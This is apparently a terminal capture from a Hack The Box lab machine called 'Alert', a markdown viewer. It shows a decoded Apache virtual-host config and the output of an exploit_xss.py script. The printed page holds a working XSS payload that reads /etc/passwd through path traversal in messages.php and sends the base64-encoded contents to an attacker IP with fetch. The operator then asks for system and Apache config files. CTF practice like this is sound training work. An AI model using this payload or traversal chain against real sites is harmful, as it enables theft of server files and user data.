 </pre>
PHByZT48VmlydHVhbEhvc3QgKjo4MD4KICAgIFNlcnZlck5hbWUgYWxlcnQuaHRiCgogICAgRG9jdW1lbnRSb290IC92YXIvd3d3L2FsZXJ0Lmh0YgoKI
CAgIDxEaXJlY3RvcnkgL3Zhci93d3cvYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgRm9sbG93U3ltTGlua3MgTXVsdGlWaWV3cwogICAgICAgIEFsbG
93T3ZlcnJpZGUgQWxsCiAgICA8L0RpcmVjdG9yeT4KCiAgICBSZXdyaXRlRW5naW5lIE9uCiAgICBSZXdyaXRlQ29uZCAle0hUVFBfSE9TVH0gIV5hbGV
ydFwuaHRiJAogICAgUmV3cml0ZUNvbmQgJXtIVFRQX0hPU1R9ICFeJAogICAgUmV3cml0ZVJ1bGUgXi8/KC4qKSQgaHR0cDovL2FsZXJ0Lmh0Yi8kMSBb
Uj0zMDEsTF0KCiAgICBFcnJvckxvZyAke0FQQUNIRV9MT0dfRElSfS9lcnJvci5sb2cKICAgIEN1c3RvbUxvZyAke0FQQUNIRV9MT0dfRElSfS9hY2Nlc
3MubG9nIGNvbWJpbmVkCjwvVmlydHVhbEhvc3Q+Cgo8VmlydHVhbEhvc3QgKjo4MD4KICAgIFNlcnZlck5hbWUgc3RhdGlzdGljcy5hbGVydC5odGIKCi
AgICBEb2N1bWVudFJvb3QgL3Zhci93d3cvc3RhdGlzdGljcy5hbGVydC5odGIKCiAgICA8RGlyZWN0b3J5IC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQ
uaHRiPgogICAgICAgIE9wdGlvbnMgRm9sbG93U3ltTGlua3MgTXVsdGlWaWV3cwogICAgICAgIEFsbG93T3ZlcnJpZGUgQWxsCiAgICA8L0RpcmVjdG9y
eT4KCiAgICA8RGlyZWN0b3J5IC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiPgogICAgICAgIE9wdGlvbnMgSW5kZXhlcyBGb2xsb3dTeW1MaW5rc
yBNdWx0aVZpZXdzCiAgICAgICAgQWxsb3dPdmVycmlkZSBBbGwKICAgICAgICBBdXRoVHlwZSBCYXNpYwogICAgICAgIEF1dGhOYW1lICJSZXN0cmljdG
VkIEFyZWEiCiAgICAgICAgQXV0aFVzZXJGaWxlIC92YXIvd3d3L3N0YXRpc3RpY3MuYWxlcnQuaHRiLy5odHBhc3N3ZAogICAgICAgIFJlcXVpcmUgdmF
saWQtdXNlcgogICAgPC9EaXJlY3Rvcnk+CgogICAgRXJyb3JMb2cgJHtBUEFDSEVfTE9HX0RJUn0vZXJyb3IubG9nCiAgICBDdXN0b21Mb2cgJHtBUEFD
SEVfTE9HX0RJUn0vYWNjZXNzLmxvZyBjb21iaW5lZAo8L1ZpcnR1YWxIb3N0PgoKPC9wcmU+Cg==
<pre><VirtualHost *:80>
    ServerName alert.htb
    DocumentRoot /var/www/alert.htb
    <Directory /var/www/alert.htb>
        Options FollowSymLinks MultiViews
        AllowOverride All
    </Directory>
    RewriteEngine On
    RewriteCond %{HTTP_HOST} !^alert\.htb$
    RewriteCond %{HTTP_HOST} !^$
    RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
    ServerName statistics.alert.htb
    DocumentRoot /var/www/statistics.alert.htb
    <Directory /var/www/statistics.alert.htb>
        Options FollowSymLinks MultiViews
        AllowOverride All
    </Directory>
    <Directory /var/www/statistics.alert.htb>
        Options Indexes FollowSymLinks MultiViews
        AllowOverride All
        AuthType Basic
        AuthName "Restricted Area"
        AuthUserFile /var/www/statistics.alert.htb/.htpasswd
        Require valid-user
    </Directory>
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
</pre>
(env)kali@kali: ~/hack-the-box/machines/lab/alert-easy/exploit_xss_cors 116x59
Response Body: <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Alert - Markdown Viewer</title>
    <link rel="stylesheet" href="css/style.css">
    <style>
        .share-button {
            position: fixed;
            bottom: 20px;
            right: 20px;
            background-color: rgb(100, 100, 100);
            color: #fff;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <script>
    var url = "http://alert.htb/messages.php?file=../../../../../../../etc/passwd"
    var attacker = "http://10.10.14.16/?cookie="
    var xhr = new XMLHttpRequest()
    xhr.onreadystatechange = function () {
        if (xhr.readyState == XMLHttpRequest.DONE) {
        fetch(attacker + encodeURI(btoa(xhr.responseText)))
        }
    }
    xhr.open("GET", url, true)
    xhr.send(null)
    </script><a class="share-button" href="http://alert.htb/visualizer.php?link_share=67b7b927422240.80142802.md" ta
rget="_blank">Share Markdown</a></body>
</html>
Share Button Href: http://alert.htb/visualizer.php?link_share=67b7b927422240.80142802.md
Enter path file to send (or type 'exit' to stop): ^CTraceback (most recent call last):
  File "/home/kali/hack-the-box/machines/lab/alert-easy/exploit_xss_cors/exploit_xss.py", line 100, in <module>
    if __name__ == "__main__":
        ^^^^^^^^^^^^^^^^^
  File "/home/kali/hack-the-box/machines/lab/alert-easy/exploit_xss_cors/exploit_xss.py", line 93, in user_input_loo
p
    while True:
KeyboardInterrupt
┌──(env)─(kali㉿kali)-[~/…/machines/lab/alert-easy/exploit_xss_cors]
└─$ python3 exploit_xss.py
Enter path file to send (or type 'exit' to stop): /etc/passwd
Share Button Href: http://alert.htb/visualizer.php?link_share=67b7b95242a516.47906292.md
Enter path file to send (or type 'exit' to stop): /etc/passwd
Share Button Href: http://alert.htb/visualizer.php?link_share=67b7b9ab9acd85.63164100.md
Enter path file to send (or type 'exit' to stop): /etc/apache2/sites-enabled/000-default.conf
Share Button Href: http://alert.htb/visualizer.php?link_share=67b7ba19a1a568.07827241.md
Enter path file to send (or type 'exit' to stop):